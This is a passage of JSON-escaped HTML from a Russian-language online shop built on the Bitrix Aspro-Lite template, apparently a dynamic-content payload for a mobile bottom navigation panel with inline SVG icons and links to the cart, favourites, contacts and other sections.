-->\n\t<\/div>\n<\/div>\n","HASH":"957e55ad7f68","PROPS":{"ID":"viewed-block","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":["\/bitrix\/cache\/css\/s1\/aspro-lite\/default_2eade44f1dee97b864863e92ed5ad00e\/default_2eade44f1dee97b864863e92ed5ad00e_v1.css?17616589713300"],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":["\/bitrix\/components\/aspro\/catalog.viewed.lite\/templates\/main\/style.css?17492179222521","\/bitrix\/templates\/aspro-lite\/css\/skeleton.css?1749217922413"],"STRINGS":["<script>BX.Runtime.registerExtension({\"name\":\"aspro_skeleton\",\"namespace\":\"window\",\"loaded\":true});<\/script>"]}},{"ID":"bxdynamic_bottom-panel-block","CONTENT":"                        <div class=\"bottom-icons-panel swipeignore\">\r\n        <div class=\"bottom-icons-panel__content \">\r\n                            \r\n                                    <a href=\"\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Главная\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.3726 0.568791C9.60198 -0.158347 8.39802 -0.158347 7.62741 0.568791L0.313705 7.46993C0.113483 7.65886 0 7.92197 0 8.19725V17C0 17.5523 0.447715 18 1 18H6C6.55228 18 7 17.5523 7 17C7 17 7 17 7 16.9999V11.9999C7 10.8954 7.89543 9.99993 9 9.99993C10.1046 9.99993 11 10.8954 11 11.9999V16.9999C11 17 11 17 11 17C11 17.5523 11.4477 18 12 18H17C17.5523 18 18 17.5523 18 17V8.19725C18 7.92197 17.8865 7.65886 17.6863 7.46993L10.3726 0.568791ZM13 16H16V8.62857L9 2.02344L2 8.62857V16H5V11.9999C5 9.79079 6.79086 7.99993 9 7.99993C11.2091 7.99993 13 9.79079 13 11.9999V16Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Главная<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/personal\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Кабинет\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M9.00003 18C7.21999 18 5.47995 17.4722 3.9999 16.4832C2.51986 15.4943 1.36627 14.0887 0.685084 12.4442C0.00389528 10.7996 -0.174329 8.99006 0.172938 7.24423C0.520205 5.4984 1.3774 3.89475 2.63607 2.63607C3.89475 1.3774 5.4984 0.520205 7.24423 0.172938C8.99006 -0.174329 10.7996 0.00389528 12.4442 0.685084C14.0887 1.36627 15.4943 2.51986 16.4832 3.9999C17.4722 5.47995 18 7.21999 18 9.00003C18 11.387 17.0518 13.6762 15.364 15.364C13.6762 17.0518 11.387 18 9.00003 18ZM11.571 15.5C9.92725 14.834 8.0888 14.834 6.44503 15.5C8.0888 16.1661 9.92725 16.1661 11.571 15.5V15.5ZM9.00003 2.00003C7.57195 1.99448 6.17664 2.42756 5.00265 3.24069C3.82866 4.05381 2.93262 5.20776 2.43569 6.5466C1.93877 7.88543 1.86491 9.34459 2.22409 10.7268C2.58326 12.1089 3.35812 13.3475 4.44399 14.2751C5.81793 13.4417 7.39409 13.001 9.001 13.001C10.6079 13.001 12.1841 13.4417 13.558 14.2751C14.644 13.3474 15.419 12.1087 15.7781 10.7263C16.1372 9.34391 16.0632 7.88461 15.566 6.54568C15.0688 5.20675 14.1725 4.05274 12.9982 3.23977C11.8239 2.4268 10.4283 1.99406 9.00003 2.00003V2.00003ZM9.00003 12C8.2089 12 7.43553 11.7654 6.77774 11.3259C6.11994 10.8864 5.60728 10.2617 5.30453 9.53079C5.00178 8.79988 4.92253 7.99561 5.07687 7.21969C5.23121 6.44377 5.61219 5.73101 6.1716 5.1716C6.73101 4.61219 7.44377 4.23121 8.21969 4.07687C8.99562 3.92253 9.79988 4.00178 10.5308 4.30453C11.2617 4.60728 11.8864 5.11994 12.3259 5.77774C12.7654 6.43553 13 7.2089 13 8.00003C13 9.06089 12.5786 10.0783 11.8285 10.8285C11.0783 11.5786 10.0609 12 9.00003 12ZM9.00003 6.00003C8.60446 6.00003 8.21778 6.1173 7.88888 6.33706C7.55998 6.55682 7.30362 6.86919 7.15225 7.23464C7.00087 7.6001 6.96131 8.00226 7.03848 8.39022C7.11565 8.77819 7.30614 9.13451 7.58584 9.41421C7.86555 9.69392 8.22187 9.8844 8.60983 9.96157C8.99779 10.0387 9.39995 9.99918 9.76541 9.8478C10.1309 9.69643 10.4432 9.44007 10.663 9.11117C10.8828 8.78227 11 8.39559 11 8.00003C11 7.46959 10.7893 6.96091 10.4142 6.58584C10.0391 6.21077 9.53046 6.00003 9.00003 6.00003Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Кабинет<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/basket\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--basket dark_link basket bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Корзина пуста\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3 js-basket-block header-cart__inner--empty\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"20\" height=\"16\" viewBox=\"0 0 20 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 1C0 0.447715 0.447715 0 1 0H3.6327C4.62801 0 5.47185 0.73186 5.6126 1.71716L5.79587 3H17.057C18.4534 3 19.42 4.39474 18.9297 5.70225L18.1797 7.70225C17.8869 8.48285 17.1407 9 16.307 9H6.3673C5.372 9 4.52815 8.26814 4.3874 7.28284L3.6327 2H1C0.447715 2 0 1.55228 0 1ZM6.08158 5L6.3673 7L16.307 7L17.057 5H6.08158ZM8 12C7.44772 12 7 12.4477 7 13C7 13.5523 7.44772 14 8 14C8.55228 14 9 13.5523 9 13C9 12.4477 8.55228 12 8 12ZM5 13C5 11.3431 6.34315 10 8 10C9.65685 10 11 11.3431 11 13C11 14.6569 9.65685 16 8 16C6.34315 16 5 14.6569 5 13ZM14 13C14 12.4477 14.4477 12 15 12C15.5523 12 16 12.4477 16 13C16 13.5523 15.5523 14 15 14C14.4477 14 14 13.5523 14 13ZM15 10C13.3431 10 12 11.3431 12 13C12 14.6569 13.3431 16 15 16C16.6569 16 18 14.6569 18 13C18 11.3431 16.6569 10 15 10Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                            <span class=\"header-cart__count bg-more-theme count empted\">0<\/span>\r\n                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Корзина<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/basket\/#delayed\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent bottom-icons-panel__content-link--delay dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Избранные\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"20\" height=\"16\" viewBox=\"0 0 20 16\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M18.7434 8.96853L18.7524 9.0065L18.5953 9.14837C18.2975 9.49221 17.9581 9.79793 17.585 10.0585L11.5641 15.4856C11.1967 15.8167 10.7197 16 10.2251 16H9.99222H9.76219C9.26591 16 8.78735 15.8155 8.41952 15.4823L2.48348 10.1055C2.03646 9.80634 1.63576 9.44349 1.2941 9.02848L1.23703 8.97653V8.96354C0.770134 8.39274 0.423409 7.73382 0.217595 7.02621C0.0117805 6.3186 -0.0488717 5.57683 0.0392255 4.84528C0.127323 4.11373 0.362381 3.40742 0.730338 2.76862C1.09829 2.12981 1.59157 1.57164 2.1807 1.12747C2.76982 0.683312 3.44263 0.362292 4.15895 0.183619C4.87527 0.00494538 5.62035 -0.0277144 6.34961 0.0876007C7.07887 0.202916 7.7774 0.463838 8.40327 0.854748C9.02915 1.24566 9.56956 1.75852 9.99222 2.36268C10.4136 1.7547 10.9539 1.23809 11.5806 0.843932C12.2073 0.449778 12.9074 0.186238 13.6389 0.0691624C14.3703 -0.0479128 15.1179 -0.0161029 15.8367 0.162688C16.5555 0.341479 17.2306 0.663551 17.8214 1.10952C18.4122 1.55548 18.9065 2.11612 19.2745 2.7577C19.6425 3.39927 19.8766 4.1085 19.9628 4.84272C20.0489 5.57694 19.9853 6.32096 19.7757 7.03001C19.5662 7.73905 19.215 8.39845 18.7434 8.96853ZM14.4975 2.013C13.6572 2.01464 12.8458 2.31865 12.212 2.86921C11.6916 3.32132 10.9934 4.22703 10.9934 5.01022C10.9934 5.27519 10.8879 5.52931 10.7001 5.71667C10.5124 5.90403 10.2577 6.00929 9.99222 6.00929C9.7267 6.00929 9.47206 5.90403 9.2843 5.71667C9.09655 5.52931 8.99106 5.27519 8.99106 5.01022C9 4.5 8.4551 3.67231 8.32817 3.49393C8.00782 3.04372 7.58489 2.67585 7.09425 2.42058C6.60361 2.1653 6.05929 2.02993 5.50598 2.02558C4.95267 2.02123 4.4062 2.14805 3.91159 2.39558C3.41699 2.64312 2.98835 3.0043 2.66093 3.44942C2.33351 3.89454 2.11671 4.41088 2.0283 4.95595C1.93989 5.50103 1.98241 6.05926 2.1524 6.58472C2.32239 7.11018 2.61496 7.58786 3.00606 7.97846L2.98406 8.00743L9.99222 14.0019L17.0004 8.00743L16.9773 7.97946C17.4665 7.49015 17.7995 6.86714 17.934 6.18913C18.0686 5.51112 17.9988 4.80851 17.7334 4.17007C17.4681 3.53163 17.019 2.98598 16.4431 2.60206C15.8671 2.21813 15.1901 2.01315 14.4975 2.013Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Избранные<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/sales\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Акции\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"18\" height=\"20\" viewBox=\"0 0 18 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.08723 1.65834L1.35625 9.77586C-0.159603 11.3675 0.968606 14 3.1666 14H5.29201L4.71284 15.8823C3.93657 18.4052 7.09221 20.2531 8.91263 18.3417L16.6436 10.2241C18.1595 8.63249 17.0312 6 14.8333 6H12.7078L13.287 4.11769C14.0633 1.59482 10.9076 -0.253101 9.08723 1.65834ZM3.1666 12C2.727 12 2.50135 11.4735 2.80452 11.1552L10.5355 3.03765C10.8996 2.65536 11.5307 3.02494 11.3755 3.52952L10.199 7.35296C10.1001 7.67448 10.3405 8 10.6769 8H14.8333C15.2729 8 15.4985 8.5265 15.1953 8.84483L7.46435 16.9624C7.10027 17.3446 6.46914 16.9751 6.62439 16.4705L7.80084 12.647C7.89977 12.3255 7.65935 12 7.32295 12H3.1666Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Акции<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/contacts\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Контакты\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M9 8C7.89543 8 7 7.10457 7 6C7 4.89543 7.89543 4 9 4C10.1046 4 11 4.89543 11 6C11 7.10457 10.1046 8 9 8Z\" fill=\"#999999\"\/>\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.66896 14.7433L9 14C9.66896 14.7433 9.66879 14.7435 9.66896 14.7433L9.67101 14.7415L9.67486 14.738L9.68791 14.7261L9.73453 14.6833C9.77444 14.6465 9.83161 14.5932 9.90359 14.5248C10.0475 14.3881 10.2509 14.1907 10.4942 13.9434C10.9795 13.4501 11.6288 12.7522 12.2809 11.9372C12.9305 11.1252 13.5988 10.177 14.1086 9.18288C14.6128 8.1996 15 7.09855 15 6C15 2.68629 12.3137 0 9 0C5.68629 0 3 2.68629 3 6C3 7.09855 3.38719 8.1996 3.89143 9.18288C4.40123 10.177 5.06954 11.1252 5.71913 11.9372C6.37117 12.7522 7.02054 13.4501 7.50582 13.9434C7.74905 14.1907 7.95251 14.3881 8.09641 14.5248C8.16839 14.5932 8.22556 14.6465 8.26547 14.6833L8.31209 14.7261L8.32514 14.738L8.32899 14.7415L8.33024 14.7426C8.33042 14.7427 8.33104 14.7433 9 14L8.33104 14.7433C8.71134 15.0856 9.28866 15.0856 9.66896 14.7433ZM9 12.6101L8.93168 12.5409C8.47946 12.0812 7.87883 11.4353 7.28087 10.6878C6.68046 9.93729 6.09877 9.10428 5.67107 8.27025C5.23781 7.4254 5 6.65145 5 6C5 3.79086 6.79086 2 9 2C11.2091 2 13 3.79086 13 6C13 6.65145 12.7622 7.4254 12.3289 8.27025C11.9012 9.10428 11.3195 9.93729 10.7191 10.6878C10.1212 11.4353 9.52054 12.0812 9.06832 12.5409L9 12.6101Z\" fill=\"#999999\"\/>\n<path d=\"M3.70711 11.2929C4.09763 11.6834 4.09763 12.3166 3.70711 12.7071L2.29289 14.1213C2.10536 14.3089 2 14.5632 2 14.8284V15C2 15.5523 2.44772 16 3 16H15C15.5523 16 16 15.5523 16 15V14.8284C16 14.5632 15.8946 14.3089 15.7071 14.1213L14.2929 12.7071C13.9024 12.3166 13.9024 11.6834 14.2929 11.2929C14.6834 10.9024 15.3166 10.9024 15.7071 11.2929L17.1213 12.7071C17.6839 13.2697 18 14.0328 18 14.8284V15C18 16.6569 16.6569 18 15 18H3C1.34315 18 0 16.6569 0 15V14.8284C0 14.0328 0.316071 13.2697 0.87868 12.7071L2.29289 11.2929C2.68342 10.9024 3.31658 10.9024 3.70711 11.2929Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Контакты<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/services\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Услуги\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M6.00001 11C6.00001 9.34315 7.34315 8 9.00001 8C9.55229 8 10 7.55228 10 7C10 6.44772 9.55229 6 9.00001 6C6.23858 6 4.00001 8.23858 4.00001 11C4.00001 11.5523 4.44772 12 5.00001 12C5.55229 12 6.00001 11.5523 6.00001 11Z\" fill=\"#999999\"\/>\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M6.00001 1C6.00001 0.447715 6.44772 0 7.00001 0H11C11.5523 0 12 0.447715 12 1C12 1.55228 11.5523 2 11 2H10V3.06189C13.9463 3.55399 17 6.92038 17 11V13.1339C17.2516 13.2793 17.4358 13.5319 17.4864 13.8356L17.9864 16.8356C18.0347 17.1256 17.953 17.4221 17.763 17.6464C17.573 17.8707 17.294 18 17 18H1.00001C0.706055 18 0.426991 17.8707 0.236988 17.6464C0.0469841 17.4221 -0.0347118 17.1256 0.0136136 16.8356L0.513614 13.8356C0.564227 13.5319 0.748439 13.2793 1.00001 13.1339V11C1.00001 6.92038 4.0537 3.55399 8.00001 3.06189V2H7.00001C6.44772 2 6.00001 1.55228 6.00001 1ZM9.00001 5C5.6863 5 3.00001 7.68629 3.00001 11V13H15V11C15 7.68629 12.3137 5 9.00001 5ZM2.34713 15L2.18047 16H15.8195L15.6529 15H2.34713Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Услуги<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/brands\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Бренды\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"19\" height=\"19\" viewBox=\"0 0 19 19\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M12.9999 8C11.8954 8 10.9999 7.10457 10.9999 6C10.9999 4.89543 11.8954 4 12.9999 4C14.1045 4 14.9999 4.89543 14.9999 6C14.9999 7.10457 14.1045 8 12.9999 8Z\" fill=\"#999999\"\/>\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.4142 0C9.88372 0 9.37502 0.210712 8.99994 0.585786L1.70705 7.87868C0.535478 9.05025 0.535474 10.9497 1.70705 12.1213L6.87862 17.2929C8.05019 18.4645 9.94969 18.4645 11.1213 17.2929L18.4142 10C18.7892 9.62493 18.9999 9.11622 18.9999 8.58579V3C18.9999 1.34315 17.6568 0 15.9999 0H10.4142ZM10.4142 2L15.9999 2C16.5522 2 16.9999 2.44772 16.9999 3V8.58579L9.70705 15.8787C9.31652 16.2692 8.68336 16.2692 8.29284 15.8787L3.12126 10.7071C2.73074 10.3166 2.73074 9.68342 3.12126 9.29289L10.4142 2Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Бренды<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/blog\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Блог\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M13 0V1C13 0 12.9997 0 13 0H13.0011L13.0023 2.38419e-06L13.0054 1.16229e-05L13.0138 6.25253e-05L13.0391 0.000378489C13.0597 0.000716388 13.0877 0.00135267 13.1224 0.00254714C13.1915 0.00493294 13.2877 0.0095641 13.4048 0.0185705C13.6376 0.0364779 13.9601 0.0722161 14.3211 0.144419C15.0048 0.281159 15.9946 0.58035 16.7071 1.29289C17.4197 2.00544 17.7188 2.99519 17.8556 3.67888C17.9278 4.0399 17.9635 4.36238 17.9814 4.59518C17.9904 4.71226 17.9951 4.80846 17.9975 4.87765C17.9986 4.91229 17.9993 4.94029 17.9996 4.9609L17.9999 4.98623L18 4.99459L18 4.99893C18 4.99919 18 5 17 5H18C18 5.26522 17.8946 5.51957 17.7071 5.70711L11.3494 12.0648C10.791 12.6232 10.0798 13.0038 9.30543 13.1587L9.08652 13.2025C9.08612 13.2026 9.08573 13.2027 9.08533 13.2027L6.66699 13.6864C6.66719 13.6864 6.66679 13.6864 6.66699 13.6864L5.19612 13.9806C4.86826 14.0462 4.52932 13.9435 4.29289 13.7071C4.05647 13.4707 3.95385 13.1317 4.01942 12.8039L4.84128 8.69457C4.99615 7.92021 5.37677 7.20901 5.93518 6.65061L12.2929 0.292893C12.4804 0.105357 12.7348 0 13 0ZM6.73349 9.43157L6.27476 11.7252L8.56843 11.2665C8.35941 10.8949 8.09802 10.5122 7.79289 10.2071C7.48776 9.90198 7.1051 9.64059 6.73349 9.43157ZM10.3073 10.2784C10.0413 9.80641 9.67732 9.26311 9.20711 8.79289C8.73689 8.32268 8.19359 7.95872 7.72156 7.69265L13.3892 2.02498C13.5431 2.04058 13.7291 2.06563 13.9289 2.10558C14.4952 2.21884 15.0054 2.41965 15.2929 2.70711C15.5803 2.99456 15.7812 3.50481 15.8944 4.07112C15.9344 4.27088 15.9594 4.45691 15.975 4.61077L10.3073 10.2784Z\" fill=\"#999999\"\/>\n<path d=\"M4 5C2.89543 5 2 5.89543 2 7V14C2 15.1046 2.89543 16 4 16H11C12.1046 16 13 15.1046 13 14V13C13 12.4477 13.4477 12 14 12C14.5523 12 15 12.4477 15 13V14C15 16.2091 13.2091 18 11 18H4C1.79086 18 0 16.2091 0 14V7C0 4.79086 1.79086 3 4 3H5C5.55228 3 6 3.44772 6 4C6 4.55228 5.55228 5 5 5H4Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Блог<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/help\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Помощь\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9ZM3.39361 4.80783C2.5184 5.97641 2 7.42767 2 9C2 10.5723 2.5184 12.0236 3.39362 13.1922L4.8284 11.7574C4.30488 10.967 4 10.0191 4 9C4 7.98092 4.30488 7.03304 4.8284 6.24261L3.39361 4.80783ZM4.80783 3.39362L6.24261 4.8284C7.03304 4.30488 7.98092 4 9 4C10.0191 4 10.967 4.30488 11.7574 4.8284L13.1922 3.39362C12.0236 2.5184 10.5723 2 9 2C7.42766 2 5.97641 2.5184 4.80783 3.39362ZM14.6064 4.80783L13.1716 6.24261C13.6951 7.03304 14 7.98092 14 9C14 10.0191 13.6951 10.967 13.1716 11.7574L14.6064 13.1922C15.4816 12.0236 16 10.5723 16 9C16 7.42767 15.4816 5.97641 14.6064 4.80783ZM13.1922 14.6064L11.7574 13.1716C10.967 13.6951 10.0191 14 9 14C7.98092 14 7.03304 13.6951 6.24261 13.1716L4.80783 14.6064C5.97641 15.4816 7.42767 16 9 16C10.5723 16 12.0236 15.4816 13.1922 14.6064ZM12 9C12 7.34315 10.6569 6 9 6C7.34315 6 6 7.34315 6 9C6 10.6569 7.34315 12 9 12C10.6569 12 12 10.6569 12 9Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Помощь<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/company\/partners\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"Партнеры\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M7 0C5.34315 0 4 1.34315 4 3V4H3C1.34315 4 0 5.34315 0 7V15C0 16.6569 1.34315 18 3 18H15C16.6569 18 18 16.6569 18 15V7C18 5.34315 16.6569 4 15 4H14V3C14 1.34315 12.6569 0 11 0H7ZM12 4V3C12 2.44772 11.5523 2 11 2H7C6.44772 2 6 2.44772 6 3V4H12ZM2 15V11.605L5 11.905V12C5 13.1046 5.89543 14 7 14H11C12.1046 14 13 13.1046 13 12V11.905L16 11.605V15C16 15.5523 15.5523 16 15 16H3C2.44772 16 2 15.5523 2 15ZM7 12H11V11.011C10.9999 11.0029 10.9999 10.9947 11 10.9866V10H7V12ZM2 9.59501L5.00269 9.89528C5.05716 8.83939 5.93056 8 7 8H11C12.0694 8 12.9428 8.83939 12.9973 9.89528L16 9.59501V7C16 6.44772 15.5523 6 15 6H3C2.44772 6 2 6.44772 2 7V9.59501Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">Партнеры<\/span>\r\n                                                        <\/a>\r\n                                            \r\n                                    <a href=\"\/info\/faq\/\"\r\n                                    class=\"bottom-icons-panel__content-link fill-theme-parent dark_link bottom-icons-panel__content-link--with-counter\" \r\n                    title=\"FAQ\"\r\n                                    >\r\n                                            <span class=\"icon-block-with-counter__inner fill-theme-hover fill-theme-target bottom-icons-panel__content-picture-wrapper--mb-3\">\r\n                                                                                                                                                                        <i class=\"svg inline  svg-inline-cat_icons light-ignore\" aria-hidden=\"true\" ><svg width=\"18\" height=\"18\" viewBox=\"0 0 18 18\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3 0C1.34315 0 0 1.34314 0 3V12.4988C0 13.7831 1.5087 14.4735 2.48055 13.634L4 12.3214V13C4 14.6569 5.34315 16 7 16H13.6281L15.5198 17.6331C16.4917 18.4722 18 17.7817 18 16.4977V7C18 5.34315 16.6569 4 15 4H14V3C14 1.34315 12.6569 0 11 0H3ZM14 6V9C14 10.6569 12.6569 12 11 12H6V13C6 13.5523 6.44772 14 7 14H13.6281C14.1079 14 14.5718 14.1725 14.935 14.4861L16 15.4055V7C16 6.44772 15.5523 6 15 6H14ZM2 3C2 2.44772 2.44771 2 3 2H11C11.5523 2 12 2.44772 12 3V9C12 9.55229 11.5523 10 11 10H4.37211C3.89204 10 3.428 10.1727 3.06471 10.4865L2 11.4062V3Z\" fill=\"#999999\"\/>\n<\/svg>\n<\/i>                                                                                                                                                    <\/span>\r\n                                                                <span class=\"bottom-icons-panel__content-text font_10 bottom-icons-panel__content-link--display--block\">FAQ<\/span>\r\n                                                        <\/a>\r\n                                    <\/div>\r\n    